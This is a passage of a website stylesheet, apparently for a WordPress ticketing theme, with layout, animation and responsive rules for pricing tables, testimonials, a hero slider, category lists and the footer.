    .full-featured-pricing .container-padding .full-featured-pricing-content .pricing-tables .pricing-table {
        max-width: 255px;
        margin: 0 auto 0 auto
    }
}

@media only screen and (min-width: 1024px) {
    .full-featured-pricing .container-padding .full-featured-pricing-content .pricing-tables .pricing-table {
        position: absolute;
        right: 335px;
        top: 66px;
        width: 255px;
        max-width: none;
        margin: 0
    }
}

.full-featured-pricing .container-padding .full-featured-pricing-content .pricing-tables .pricing-table .logo {
    background-color: #e9f4ff;
    background-image: url("../imagesnew/logo-logo.png");
    background-image: url("../fonts/logo-logo.svg");
    background-repeat: no-repeat;
    background-position: center 22px;
    background-size: auto 30px;
    height: 30px;
    padding: 33px 0 19px 0;
    display: block
}

.full-featured-pricing .container-padding .full-featured-pricing-content .pricing-tables .pricing-table ul {
    list-style: none
}

@media only screen {
    .full-featured-pricing .container-padding .full-featured-pricing-content .pricing-tables .pricing-table ul {
        padding: 9px 28px 0 27px
    }
}

@media only screen and (min-width: 1024px) {
    .full-featured-pricing .container-padding .full-featured-pricing-content .pricing-tables .pricing-table ul {
        padding: 5px 28px 0 27px
    }
}

.full-featured-pricing .container-padding .full-featured-pricing-content .pricing-tables .pricing-table ul li {
    list-style: none;
    border-top: solid 1px #EDEFF1;
    font-size: 14px;
    line-height: 20px;
    text-align: center
}

@media only screen {
    .full-featured-pricing .container-padding .full-featured-pricing-content .pricing-tables .pricing-table ul li {
        padding: 25px 0 35px 0
    }
}

@media only screen and (min-width: 1024px) {
    .full-featured-pricing .container-padding .full-featured-pricing-content .pricing-tables .pricing-table ul li {
        padding: 25px 0 25px 0
    }
}

.full-featured-pricing .container-padding .full-featured-pricing-content .pricing-tables .pricing-table ul li:before {
    display: none
}

.full-featured-pricing .container-padding .full-featured-pricing-content .pricing-tables .pricing-table ul li .link {
    color: #458ABA
}

.full-featured-pricing .container-padding .full-featured-pricing-content .pricing-tables .pricing-table ul li:first-child {
    border-top: none
}

.full-featured-pricing .container-padding .full-featured-pricing-content .pricing-tables .pricing-table ul li.percent {
    position: relative;
    text-align: left
}

@media only screen {
    .full-featured-pricing .container-padding .full-featured-pricing-content .pricing-tables .pricing-table ul li.percent {
        padding: 37px 0 35px 99px
    }
}

@media only screen and (min-width: 1024px) {
    .full-featured-pricing .container-padding .full-featured-pricing-content .pricing-tables .pricing-table ul li.percent {
        padding: 37px 0 27px 99px
    }
}

.full-featured-pricing .container-padding .full-featured-pricing-content .pricing-tables .pricing-table ul li.percent:first-child {
    padding: 37px 0 35px 99px
}

.full-featured-pricing .container-padding .full-featured-pricing-content .pricing-tables .pricing-table ul li.percent .number {
    position: absolute;
    left: 5px;
    top: 30px;
    font-size: 42px;
    line-height: 53px;
    color: #458ABA;
    font-weight: 300;
    letter-spacing: -1px
}

.full-featured-pricing .container-padding .full-featured-pricing-content .pricing-tables .pricing-table ul li.percent .number:after {
    content: "%";
    font-size: 35px
}

.full-featured-pricing .container-padding .full-featured-pricing-content .pricing-tables .pricing-table ul li.payouts {
    font-size: 28px;
    line-height: 35px;
    letter-spacing: 0.4px;
    color: #458ABA
}

@media only screen {
    .full-featured-pricing .container-padding .full-featured-pricing-content .pricing-tables .pricing-table ul li.payouts {
        padding: 28px 0 26px 0
    }
}

@media only screen and (min-width: 1024px) {
    .full-featured-pricing .container-padding .full-featured-pricing-content .pricing-tables .pricing-table ul li.payouts {
        padding: 31px 0 24px 0
    }
}

.full-featured-pricing .container-padding .full-featured-pricing-content .pricing-tables .other-pricing-table {
    position: absolute;
    right: 60px;
    top: 173px;
    width: 255px;
    height: 410px;
    opacity: .5;
    filter: alpha(opacity=50)
}

.full-featured-pricing .container-padding .full-featured-pricing-content .pricing-tables .other-pricing-table h5 {
    font-size: 25px;
    line-height: 30px;
    padding: 18px 0 20px 0
}

.full-featured-pricing .container-padding .full-featured-pricing-content .pricing-tables .other-pricing-table ul {
    list-style: none;
    padding: 5px 28px 0 27px;
    background-color: #fff
}

.full-featured-pricing .container-padding .full-featured-pricing-content .pricing-tables .other-pricing-table ul li {
    list-style: none;
    border-top: solid 1px #EDEFF1;
    font-size: 14px;
    line-height: 20px;
    padding: 25px 0 25px 0;
    text-align: center
}

.full-featured-pricing .container-padding .full-featured-pricing-content .pricing-tables .other-pricing-table ul li:before {
    display: none
}

.full-featured-pricing .container-padding .full-featured-pricing-content .pricing-tables .other-pricing-table ul li:first-child {
    border-top: none
}

.full-featured-pricing .container-padding .full-featured-pricing-content .pricing-tables .other-pricing-table ul li.percent {
    padding: 37px 0 27px 99px;
    position: relative;
    text-align: left
}

.full-featured-pricing .container-padding .full-featured-pricing-content .pricing-tables .other-pricing-table ul li.percent:first-child {
    padding: 37px 0 35px 99px
}

.full-featured-pricing .container-padding .full-featured-pricing-content .pricing-tables .other-pricing-table ul li.percent .number {
    position: absolute;
    left: 5px;
    top: 30px;
    font-size: 42px;
    line-height: 53px;
    font-weight: 300;
    letter-spacing: -1px
}

.full-featured-pricing .container-padding .full-featured-pricing-content .pricing-tables .other-pricing-table ul li.percent .number:after {
    content: "%";
    font-size: 35px
}

.full-featured-pricing .container-padding .full-featured-pricing-content .pricing-tables .other-pricing-table ul li.payouts {
    font-size: 20px;
    line-height: 36px;
    padding: 16px 0 50px 0;
    letter-spacing: 0.4px
}

.full-featured-pricing[data-animated] .container-padding .full-featured-pricing-content .stroke-focus li:after {
    width: 100%;
    -moz-transition: width 0.6s ease-out;
    -o-transition: width 0.6s ease-out;
    -webkit-transition: width 0.6s ease-out;
    transition: width 0.6s ease-out
}

.full-featured-pricing[data-animated] .container-padding .full-featured-pricing-content .stroke-focus li.first:after {
    -moz-transition-delay: 1s;
    -o-transition-delay: 1s;
    -webkit-transition-delay: 1s;
    transition-delay: 1s
}

.full-featured-pricing[data-animated] .container-padding .full-featured-pricing-content .stroke-focus li.second:after {
    -moz-transition-delay: 1.5s;
    -o-transition-delay: 1.5s;
    -webkit-transition-delay: 1.5s;
    transition-delay: 1.5s
}

.full-featured-pricing[data-animated] .container-padding .full-featured-pricing-content .stroke-focus li.third:after {
    -moz-transition-delay: 2s;
    -o-transition-delay: 2s;
    -webkit-transition-delay: 2s;
    transition-delay: 2s
}

.full-featured-pricing[data-animated] .container-padding .full-featured-pricing-content .pricing-tables {
    -moz-transition: transform 0.6s ease 1s, opacity 0.6s ease 1s;
    -o-transition: transform 0.6s ease 1s, opacity 0.6s ease 1s;
    -webkit-transition: transform 0.6s ease 1s, opacity 0.6s ease 1s;
    transition: transform 0.6s ease 1s, opacity 0.6s ease 1s;
    -moz-transform: translate(0, 0);
    -o-transform: translate(0, 0);
    -ms-transform: translate(0, 0);
    -webkit-transform: translate(0, 0);
    transform: translate(0, 0);
    opacity: 1;
    filter: alpha(opacity=100)
}

@media only screen and (min-width: 1024px) {
    .full-featured-pricing[data-animated] .container-padding .full-featured-pricing-content .pricing-tables .pricing-table {
        -webkit-animation-name: pricing-table;
        -moz-animation-name: pricing-table;
        -o-animation-name: pricing-table;
        animation-name: pricing-table;
        -webkit-animation-duration: 4s;
        -moz-animation-duration: 4s;
        -o-animation-duration: 4s;
        animation-duration: 4s;
        -webkit-animation-iteration-count: infinite;
        -moz-animation-iteration-count: infinite;
        -o-animation-iteration-count: infinite;
        animation-iteration-count: infinite;
        -webkit-animation-delay: 3;
        -moz-animation-delay: 3;
        -o-animation-delay: 3;
        animation-delay: 3
    }
}

@media only screen {
    .ultimate-ticket-experience {
        padding: 50px 0 31px 0
    }
}

@media only screen and (min-width: 1024px) {
    .ultimate-ticket-experience {
        padding: 84px 0 31px 0
    }
}

@media only screen {
    .ultimate-ticket-experience .container {
        padding: 0 13px 0 13px
    }
}

@media only screen and (min-width: 1024px) {
    .ultimate-ticket-experience .container {
        padding: 0
    }
}

.ultimate-ticket-experience .container h2 {
    text-align: center;
    padding: 0 0 17px 0;
    letter-spacing: 0.1px
}

.ultimate-ticket-experience .container p {
    text-align: center
}

@media only screen {
    .ultimate-ticket-experience .container p {
        padding: 0 0 45px 0
    }
}

@media only screen and (min-width: 1024px) {
    .ultimate-ticket-experience .container p {
        padding: 0 170px 85px 170px
    }
}

.ultimate-ticket-experience .container ul {
    list-style: none;
    display: block
}

@media only screen {
    .ultimate-ticket-experience .container ul {
        padding: 0;
        margin: 0 auto 0 auto;
        max-width: 294px
    }
}

@media only screen and (min-width: 1024px) {
    .ultimate-ticket-experience .container ul {
        padding: 0 100px 0 100px;
        margin: 0;
        max-width: none
    }
}

.ultimate-ticket-experience .container ul li {
    -moz-transition: transform 0.4s ease;
    -o-transition: transform 0.4s ease;
    -webkit-transition: transform 0.4s ease;
    transition: transform 0.4s ease;
    list-style: none;
    padding: 0;
    display: inline-block;
    text-align: center
}

@media only screen and (min-width: 1024px) {
    .ultimate-ticket-experience .container ul li {
        width: 33.3%;
        float: left
    }
}

.ultimate-ticket-experience .container ul li:before {
    display: none
}

.ultimate-ticket-experience .container ul li .experience-content {
    opacity: 0;
    filter: alpha(opacity=0)
}

@media only screen {
    .ultimate-ticket-experience .container ul li .experience-content {
        padding: 0 0 34px 0
    }
}

@media only screen and (min-width: 1024px) {
    .ultimate-ticket-experience .container ul li .experience-content {
        padding: 17px 20px 47px 20px
    }
}

.ultimate-ticket-experience .container ul li .experience-content h5 {
    position: relative
}

@media only screen {
    .ultimate-ticket-experience .container ul li .experience-content h5 {
        padding: 104px 0 18px 0
    }
}

@media only screen and (min-width: 1024px) {
    .ultimate-ticket-experience .container ul li .experience-content h5 {
        border-top: solid 1px #DFE3E6;
        padding: 97px 0 18px 0
    }
}

.ultimate-ticket-experience .container ul li .experience-content h5:after {
    content: "";
    display: block;
    position: absolute;
    left: 0;
    width: 100%;
    background-repeat: no-repeat;
    background-position: center top;
    background-size: auto 100%
}

.ultimate-ticket-experience .container ul li .experience-content p {
    font-size: 16px;
    line-height: 27px;
    padding: 0 0 22px 0
}

.ultimate-ticket-experience .container ul li.promote .experience-content h5:after {
    height: 35px
}

@media only screen {
    .ultimate-ticket-experience .container ul li.promote .experience-content h5:after {
        top: 36px
    }
}

@media only screen and (min-width: 1024px) {
    .ultimate-ticket-experience .container ul li.promote .experience-content h5:after {
        top: 28px
    }
}

.ultimate-ticket-experience .container ul li.promote .experience-content h5.load:after {
    background-image: url("../imagesnew/ultimate-ticket-experience-promote.png");
    background-image: url("../fonts/ultimate-ticket-experience-promote.svg")
}

.ultimate-ticket-experience .container ul li.payment .experience-content h5:after {
    height: 47px
}

@media only screen {
    .ultimate-ticket-experience .container ul li.payment .experience-content h5:after {
        top: 33px
    }
}

@media only screen and (min-width: 1024px) {
    .ultimate-ticket-experience .container ul li.payment .experience-content h5:after {
        top: 25px
    }
}

.ultimate-ticket-experience .container ul li.payment .experience-content h5.load:after {
    background-image: url("../imagesnew/ultimate-ticket-experience-payment.png");
    background-image: url("../fonts/ultimate-ticket-experience-payment.svg")
}

.ultimate-ticket-experience .container ul li.reporting .experience-content h5:after {
    height: 41px
}

@media only screen {
    .ultimate-ticket-experience .container ul li.reporting .experience-content h5:after {
        top: 31px
    }
}

@media only screen and (min-width: 1024px) {
    .ultimate-ticket-experience .container ul li.reporting .experience-content h5:after {
        top: 25px
    }
}

.ultimate-ticket-experience .container ul li.reporting .experience-content h5.load:after {
    background-image: url("../imagesnew/ultimate-ticket-experience-reporting.png");
    background-image: url("../fonts/ultimate-ticket-experience-reporting.svg")
}

@media only screen and (min-width: 1024px) {
    .ultimate-ticket-experience .container ul li:hover {
        -moz-transform: translate(0, -25px);
        -o-transform: translate(0, -25px);
        -ms-transform: translate(0, -25px);
        -webkit-transform: translate(0, -25px);
        transform: translate(0, -25px);
        box-shadow: 0 10px 30px rgba(0, 0, 0, 0.1)
    }
}

.ultimate-ticket-experience .container ul li:hover .experience-content h5 {
    border-top: solid 1px #fff
}

.ultimate-ticket-experience .container ul:after {
    content: "";
    clear: both;
    display: block;
    height: 0
}

.ultimate-ticket-experience .container .ultimate-ticket-experience-button {
    text-align: center
}

@media only screen {
    .ultimate-ticket-experience .container .ultimate-ticket-experience-button {
        padding: 57px 0 53px 0
    }
}

@media only screen and (min-width: 1024px) {
    .ultimate-ticket-experience .container .ultimate-ticket-experience-button {
        padding: 50px 0 50px 0
    }
}

.ultimate-ticket-experience .container .ultimate-ticket-experience-button .giant-button {
    max-width: 260px;
    display: block;
    width: auto;
    margin: 0 auto
}

.ultimate-ticket-experience[data-animated] .container ul li.promote .experience-content {
    -moz-transition: opacity 0.8s ease-out 0.8s;
    -o-transition: opacity 0.8s ease-out 0.8s;
    -webkit-transition: opacity 0.8s ease-out 0.8s;
    transition: opacity 0.8s ease-out 0.8s
}

.ultimate-ticket-experience[data-animated] .container ul li.payment .experience-content {
    -moz-transition: opacity 0.8s ease-out 1.2s;
    -o-transition: opacity 0.8s ease-out 1.2s;
    -webkit-transition: opacity 0.8s ease-out 1.2s;
    transition: opacity 0.8s ease-out 1.2s
}

.ultimate-ticket-experience[data-animated] .container ul li.reporting .experience-content {
    -moz-transition: opacity 0.8s ease-out 1.6s;
    -o-transition: opacity 0.8s ease-out 1.6s;
    -webkit-transition: opacity 0.8s ease-out 1.6s;
    transition: opacity 0.8s ease-out 1.6s
}

.ultimate-ticket-experience[data-animated] .container ul li .experience-content {
    opacity: 1;
    filter: alpha(opacity=100)
}

.exceptional-companies {
    padding: 78px 0 119px 0
}

.exceptional-companies .container .exceptional-companies-content h2 {
    text-align: center;
    letter-spacing: 0
}

@media only screen {
    .exceptional-companies .container .exceptional-companies-content h2 {
        padding: 0 0 34px 0
    }
}

@media only screen and (min-width: 1024px) {
    .exceptional-companies .container .exceptional-companies-content h2 {
        padding: 0 0 55px 0
    }
}

[data-element="testimonials"] {
    display: block;
    overflow: hidden;
    position: relative
}

[data-element="testimonials"] .testimonials {
    width: 10000px;
    padding: 0 0 40px 0
}

[data-element="testimonials"] .testimonials ul {
    list-style: none;
    padding: 0;
    display: inline-block;
    position: relative;
    -moz-transition: transform 0.6s ease;
    -o-transition: transform 0.6s ease;
    -webkit-transition: transform 0.6s ease;
    transition: transform 0.6s ease
}

[data-element="testimonials"] .testimonials ul li {
    list-style: none;
    padding: 0;
    float: left
}

[data-element="testimonials"] .testimonials ul li:before {
    display: none
}

[data-element="testimonials"] .testimonials ul li a {
    display: inline-block;
    opacity: .4;
    filter: alpha(opacity=40);
    -moz-transition: opacity 0.6s ease 0.2s;
    -o-transition: opacity 0.6s ease 0.2s;
    -webkit-transition: opacity 0.6s ease 0.2s;
    transition: opacity 0.6s ease 0.2s;
    background-repeat: no-repeat;
    background-size: cover
}

@media only screen {
    [data-element="testimonials"] .testimonials ul li a {
        width: 33px;
        height: 33px;
        margin: 0 30px 0 30px
    }
}

@media only screen and (min-width: 1024px) {
    [data-element="testimonials"] .testimonials ul li a {
        width: 50px;
        height: 50px;
        margin: 0 50px 0 50px
    }
}

[data-element="testimonials"] .testimonials ul li a:hover {
    opacity: 1;
    filter: alpha(opacity=100)
}

[data-element="testimonials"] .testimonials ul li[data-selected] a {
    opacity: 1;
    filter: alpha(opacity=100)
}

[data-element="testimonials"] .testimonials ul:after {
    content: "";
    clear: both;
    display: block;
    height: 0
}

[data-element="testimonials"] .testimonials-details {
    position: relative;
    margin: 0 auto
}

@media only screen {
    [data-element="testimonials"] .testimonials-details {
        width: auto
    }
}

@media only screen and (min-width: 768px) {
    [data-element="testimonials"] .testimonials-details {
        width: 560px;
        margin: 0 auto 0 auto
    }
}

@media only screen and (min-width: 1024px) {
    [data-element="testimonials"] .testimonials-details {
        width: 780px
    }
}

[data-element="testimonials"] .testimonials-details .testimonials-details-list {
    overflow: hidden;
    margin: 0 auto 0 auto
}

@media only screen {
    [data-element="testimonials"] .testimonials-details .testimonials-details-list {
        width: auto;
        margin: 0 55px 0 55px
    }
}

@media only screen and (min-width: 768px) {
    [data-element="testimonials"] .testimonials-details .testimonials-details-list {
        width: 440px;
        margin: 0 auto 0 auto
    }
}

@media only screen and (min-width: 1024px) {
    [data-element="testimonials"] .testimonials-details .testimonials-details-list {
        width: 720px
    }
}

[data-element="testimonials"] .testimonials-details .testimonials-details-list ul {
    width: 200%;
    list-style: none;
    padding: 0
}

[data-element="testimonials"] .testimonials-details .testimonials-details-list ul li {
    display: inline-block;
    float: left;
    width: 50%;
    list-style: none;
    padding: 0;
    position: relative
}

[data-element="testimonials"] .testimonials-details .testimonials-details-list ul li:before {
    display: none
}

[data-element="testimonials"] .testimonials-details .testimonials-details-list ul li .quote {
    line-height: 36px;
    font-weight: 300
}

@media only screen {
    [data-element="testimonials"] .testimonials-details .testimonials-details-list ul li .quote {
        font-size: 18px;
        padding: 23px 0 0 0
    }
}

@media only screen and (min-width: 1024px) {
    [data-element="testimonials"] .testimonials-details .testimonials-details-list ul li .quote {
        font-size: 28px;
        padding: 30px 0 0 0
    }
}

[data-element="testimonials"] .testimonials-details .testimonials-details-list ul li .quote span {
    font-style: italic
}

[data-element="testimonials"] .testimonials-details .testimonials-details-list ul li .person {
    font-size: 14px;
    line-height: 20px
}

@media only screen {
    [data-element="testimonials"] .testimonials-details .testimonials-details-list ul li .person {
        padding: 24px 0 0 0
    }
}

@media only screen and (min-width: 1024px) {
    [data-element="testimonials"] .testimonials-details .testimonials-details-list ul li .person {
        padding: 54px 0 0 0
    }
}

[data-element="testimonials"] .testimonials-details .testimonials-details-list ul li .button {
    font-size: 14px;
    letter-spacing: 0;
    font-weight: 600;
    width: auto;
    text-transform: none;
    padding: 10px 0 4px 0
}

@media only screen {
    [data-element="testimonials"] .testimonials-details .testimonials-details-list ul li .button {
        display: block;
        margin: 30px auto 0 auto
    }
}

@media only screen and (min-width: 1024px) {
    [data-element="testimonials"] .testimonials-details .testimonials-details-list ul li .button {
        position: absolute;
        bottom: 0;
        right: 4px;
        display: inline-block;
        margin: 0
    }
}

[data-element="testimonials"] .testimonials-details .testimonials-details-list ul li .button .icon-arrow-right {
    font-size: 10px;
    line-height: 10px
}

[data-element="testimonials"] .testimonials-details .testimonials-details-list ul li .button:before {
    border-bottom: solid 1px #0fba6d
}

[data-element="testimonials"] .testimonials-details .testimonials-details-list ul:after {
    content: "";
    clear: both;
    display: block;
    height: 0
}

[data-element="testimonials"] .testimonials-details .testimonials-details-list ul[data-next] {
    -moz-transform: translate(-50%, 0);
    -o-transform: translate(-50%, 0);
    -ms-transform: translate(-50%, 0);
    -webkit-transform: translate(-50%, 0);
    transform: translate(-50%, 0)
}

[data-element="testimonials"] .testimonials-details .icon-chevron-left,
[data-element="testimonials"] .testimonials-details .icon-chevron-right {
    position: absolute;
    display: inline-block;
    font-size: 8px;
    line-height: 8px;
    padding: 11px 0 11px 0;
    width: 30px;
    -webkit-border-radius: 50%;
    -moz-border-radius: 50%;
    border-radius: 50%;
    box-shadow: 0px -5px 10px rgba(0, 0, 0, 0.1);
    text-align: center;
    cursor: pointer
}

@media only screen {
    [data-element="testimonials"] .testimonials-details .icon-chevron-left,
    [data-element="testimonials"] .testimonials-details .icon-chevron-right {
        top: 35%
    }
}

@media only screen and (min-width: 1024px) {
    [data-element="testimonials"] .testimonials-details .icon-chevron-left,
    [data-element="testimonials"] .testimonials-details .icon-chevron-right {
        top: 121px
    }
}

[data-element="testimonials"] .testimonials-details .icon-caret-down {
    color: #0fba6d;
    position: absolute;
    left: 50%;
    font-size: 10px;
    line-height: 10px;
    margin: 0 0 0 -5px
}

@media only screen {
    [data-element="testimonials"] .testimonials-details .icon-caret-down {
        top: -26px
    }
}

@media only screen and (min-width: 1024px) {
    [data-element="testimonials"] .testimonials-details .icon-caret-down {
        top: -23px
    }
}

@media only screen {
    [data-element="testimonials"] .testimonials-details .icon-chevron-left {
        left: 10px
    }
}

@media only screen and (min-width: 1024px) {
    [data-element="testimonials"] .testimonials-details .icon-chevron-left {
        left: -49px
    }
}

@media only screen {
    [data-element="testimonials"] .testimonials-details .icon-chevron-right {
        right: 10px
    }
}

@media only screen and (min-width: 1024px) {
    [data-element="testimonials"] .testimonials-details .icon-chevron-right {
        right: -49px
    }
}

[data-element="testimonials"][data-animating] .testimonials-details .testimonials-details-list ul {
    -moz-transition: transform 0.6s ease;
    -o-transition: transform 0.6s ease;
    -webkit-transition: transform 0.6s ease;
    transition: transform 0.6s ease
}

[data-element="testimonials"]:before,
[data-element="testimonials"]:after {
    content: "";
    position: absolute;
    top: 0;
    width: 50px;
    height: 34px;
    z-index: 10
}

@media only screen {
    [data-element="testimonials"]:before,
    [data-element="testimonials"]:after {
        display: none
    }
}

@media only screen and (min-width: 1024px) {
    [data-element="testimonials"]:before,
    [data-element="testimonials"]:after {
        display: inline-block
    }
}

[data-element="testimonials"]:before {
    background: -moz-linear-gradient(left, #fff 0%, rgba(255, 255, 255, 0) 100%);
    background: -webkit-linear-gradient(left, #fff 0%, rgba(255, 255, 255, 0) 100%);
    background: linear-gradient(to right, #fff 0%, rgba(255, 255, 255, 0) 100%);
    filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#fff', endColorstr='#00ffffff', GradientType=1);
    left: 0
}

[data-element="testimonials"]:after {
    background: -moz-linear-gradient(left, rgba(255, 255, 255, 0) 0%, #fff 100%);
    background: -webkit-linear-gradient(left, rgba(255, 255, 255, 0) 0%, #fff 100%);
    background: linear-gradient(to right, rgba(255, 255, 255, 0) 0%, #fff 100%);
    filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#00ffffff', endColorstr='#fff', GradientType=1);
    right: 0
}

[data-action="slider"] {
    position: absolute;
    background-color: #293142;
    width: 100%;
    height: 100%;
    top: 0;
    left: 0;
    z-index: -3
}

[data-action="slider"] [data-action="slider-item"] {
    opacity: 0;
    filter: alpha(opacity=0);
    position: absolute;
    z-index: -2;
    top: 0;
    left: 0;
    width: 100%;
    height: 100%;
    -moz-transition: opacity 1s ease-out;
    -o-transition: opacity 1s ease-out;
    -webkit-transition: opacity 1s ease-out;
    transition: opacity 1s ease-out;
    background-size: auto 100%;
    background-position: right bottom;
    background-repeat: no-repeat;
    background-size: cover
}

[data-action="slider"] [data-action="slider-item"].selected {
    z-index: -1;
    opacity: 1;
    filter: alpha(opacity=100)
}

[data-action="slider"] [data-action="slider-item"].red {
    background-color: #293142
}

@media only screen {
    [data-action="slider"] [data-action="slider-item"].red.load.webp {
       /* background-image: url("../imagesnew/hero-1-mobilewebp?ver=1.1 0.5")*/
        background-image: url("../imagesnew/hero-1-desktop.png");
    }
    [data-action="slider"] [data-action="slider-item"].red.load.non-webp {
        background-image: url("../imagesnew/hero-1-desktop.png")
    }
}

@media only screen and (min-width: 1024px) {
    [data-action="slider"] [data-action="slider-item"].red.load.webp {
        /*background-image: url("../imagesnew/hero-1-desktop.webp?ver=1.1 0.5")*/
        background-image: url("../imagesnew/hero-1-desktop.png");
    }
    [data-action="slider"] [data-action="slider-item"].red.load.non-webp {
        background-image: url("../imagesnew/slider1.jpg")
    }
}

[data-action="slider"] [data-action="slider-item"].blue {
    background-color: #458ABA
}

@media only screen {
    [data-action="slider"] [data-action="slider-item"].blue.load.load.webp {
        /*background-image: url("../imagesnew/hero-2-mobile.webp?ver=1.1 0.5")*/
        background-image: url("../imagesnew/hero-2-desktop.png");
    }
    [data-action="slider"] [data-action="slider-item"].blue.load.load.non-webp {
        background-image: url("../imagesnew/hero-2-desktop.png")
    }
}

@media only screen and (min-width: 1024px) {
    [data-action="slider"] [data-action="slider-item"].blue.load.load.webp {
        background-image: url("../imagesnew/hero-2-desktop.png")
    }
    [data-action="slider"] [data-action="slider-item"].blue.load.load.non-webp {
        background-image: url("../imagesnew/hero-2-desktop.png")
    }
}

[data-action="slider"] [data-action="slider-item"].dark-blue {
    background-color: #4A5570
}

@media only screen {
    [data-action="slider"] [data-action="slider-item"].dark-blue.load.load.webp {
       /* background-image: url("../imagesnew/hero-3-mobile.webp?ver=1.1 0.5")*/
        background-image: url("../imagesnew/hero-3-desktop.png");
    }
    [data-action="slider"] [data-action="slider-item"].dark-blue.load.load.non-webp {
        background-image: url("../imagesnew/hero-3-desktop.png")
    }
}

@media only screen and (min-width: 1024px) {
    [data-action="slider"] [data-action="slider-item"].dark-blue.load.load.webp {
        background-image: url("../imagesnew/hero-3-desktop.png")
    }
    [data-action="slider"] [data-action="slider-item"].dark-blue.load.load.non-webp {
        background-image: url("../imagesnew/hero-3-desktop.png")
    }
}

[data-action="slider"] .navigation {
    position: absolute;
    width: 100%;
    text-align: center;
    padding: 0;
    margin: 0;
    list-style: none
}

@media only screen {
    [data-action="slider"] .navigation {
        bottom: 20px
    }
}

@media only screen and (min-width: 1024px) {
    [data-action="slider"] .navigation {
        bottom: 40px
    }
}

[data-action="slider"] .navigation li {
    display: inline-block;
    width: 6px;
    height: 6px;
    line-height: 6px;
    font-size: 6px;
    -webkit-border-radius: 50%;
    -moz-border-radius: 50%;
    border-radius: 50%;
    margin: 0 1.5px 0 1.5px;
    padding: 0;
    list-style: none;
    background-color: #fff;
    opacity: .5;
    filter: alpha(opacity=50);
    -moz-transition: opacity 1s ease-out;
    -o-transition: opacity 1s ease-out;
    -webkit-transition: opacity 1s ease-out;
    transition: opacity 1s ease-out
}

[data-action="slider"] .navigation li:before {
    display: none
}

[data-action="slider"] .navigation li.selected {
    opacity: 1;
    filter: alpha(opacity=100)
}

.here-to-help .container .block-section-container .image.load.webp {
    background-image: url("../imagesnew/support.jpg") !important;
    max-height: 500px;
}

.here-to-help .container .block-section-container .image.load.non-webp {
    background-image: url("../imagesnew/support.jpg") !important;
    max-height: 500px;
}


.check-in-guests .container .block-section-container .image.load.webp {
    background-image: url("/wp-content/themes/TicketGrind/assets/imagesnew/front-page/payment.webp?ver=1.1 0.5")
}

.check-in-guests .container .block-section-container .image.load.non-webp {
    background-image: url("../imagesnew/front-page-payment.jpg")
}


/* */

.round-btn {display: inline;height: 40px; width: 40px; background:#fff;border-radius: 50%;float: left;margin: 15px 8px;box-shadow: 2px 2px 5px 0px rgb(82, 0, 67);border: 1px solid;/*border: 1px solid #622657;*/}
.round-btn a {display: block !important;padding: 7px 12px;font-size: 18px;border-radius: 50%;}
.round-btn .icon {padding: 3px;}
.round-btn .icon img{height: 24px; width: 32px;margin-top: 6px;}
.btn-facebook a {color: #3b5998;padding: 8px 13px;}
.btn-linkedin a {color: #007bb6;}
.btn-twitter a{color: #1c9deb;}
.btn-instagram a{color: #dd3f5c;}
.btn-whatsapp a{color: #155E54;}
.btn-envelop a{color: #D6403A;font-size: 15px; padding: 9px 12px;}
.standard_header .standard_social_links {margin-left: 1rem;}





/*Event Section*/
.world-tour{
    background-color: #fff;
}
.world-tour ul li{
    float: left;
    width: 100%;
    padding-top: 0;
}

/* Top Categories section*/
.catBg {
    background-color: #FFF;
    background-image: url(../../imagesnew/catBg.jpg);
}

.mtitle h3 {
    font-size: 27px;
    margin: 20px 0 0 0;
    border-bottom: 1px solid #e3e3e3;
}
ul.catList {
    list-style-type: none;
    margin: 11px 0;
    padding: 0;
}

.catList li  {
    font-size: 18px;
    color: #757575;
    display: inline-block;
}

.catList li::before {

    content: "\f105";
    font-family: 'FontAwesome';
    padding-right: 10px;
    color: #ccc;

}
.catList li a {
    font-size: 16px;
    color: #757575;
    display: inline-block;
}
.catList li a:hover{
    color:#0fba6d;
    text-decoration: none;
}

/* Instant payment css */
ul.arrowList {
    list-style-type: none;
    margin: 11px 0;
    padding: 0;
}

.arrowList li  {
    font-size: 15px;
}

.arrowList li::before {

    content: "\f105";
    font-family: 'FontAwesome';
    padding-right: 10px;
    color: #ccc;

}
.arrowList li a {
    font-size: 15px;
    color: #757575;
    display: inline-block;
}
.arrowList li a:hover{
    color:#0fba6d;
    text-decoration: none;
}
/*
=========================================================================================
                                  footer
=========================================================================================
*/

.footer-wrap {
    padding-top: 43px;
    background-size: cover;
}

.footer-wrap h3 {
    color: #fff;
    font-size: 17px;
    text-transform: uppercase;
    margin-top: 10px;
    padding-bottom: 0;
    text-align: left;
}

.footer-wrap p {
    font-size: 13px;
    line-height: 24px;
    color: #b3b3b3;
    margin-top: 15px;
}

.footer-wrap p a {
    color: #fff;
    text-decoration: underline;
    font-style: italic;
}

.footer-wrap p a:hover {
    text-decoration: none;
    color: #ff7800;
}

.linkColor{
    color: #ff7800;
}
.linkColor:hover{
    color:#0fba6d !important;
    text-decoration: none;
}
.footer-links li {
    padding: 0 0 2px 10px !important;
}
.footer-links li::before{
    top: 3px;
}

.footer-links li a {
    font-size: 13px;
    line-height: 30px;
    color: #ccc;
    text-decoration: none;
}

.footer-links li a:hover{
    color:#0fba6d !important;;
}


.footer-links li:before {
    content: "\f105";
    font-family: 'FontAwesome';
    padding-right: 10px;
    color: #ccc;
}

.footer-category li a {
    font-size: 13px;
    line-height: 30px;
    color: #ccc;
    text-decoration: none;
}

.footer-category li:before {
    content: "\f105";
    font-family: 'FontAwesome';
    padding-right: 10px;
    color: #b3b3b3;
}

.address {

    color: #b3b3b3;
    font-size: 14px;
    position: relative;
    padding-left: 30px;
    line-height: 30px;
}

.address:before {
    content: "\f277";
    font-family: 'FontAwesome';
    position: absolute;
    top: 0;
    left: 0;
}

.info a {

    color: #b3b3b3;
    font-size: 14px;
    line-height: 30px;
    font-weight: normal;
}

.fa-phone:before {
    content: "\f095";
}

.info a {

    color: #b3b3b3;
    font-size: 14px;
    line-height: 30px;
    font-weight: normal;
}

.fa-fax:before {
    content: "\f1ac";
}

.copyright {
    border-top: 1px solid #111;
    font-size: 14px;
    color: #ccc;
    padding-top: 15px;
    text-align: center;
    padding-bottom: 15px;
    background: #222;
}
footer .second_class{
    border-bottom: 1px solid #444;
    padding-bottom: 25px;
}
footer .first_class {
    padding-bottom: 21px;
    border-bottom: 1px solid #444;
}
footer .first_class p, footer .first_class h3{
    margin: 0 0;

}
footer{
    background: #333;
}

footer .newsletter input[type="text"] {
    width: 100%;
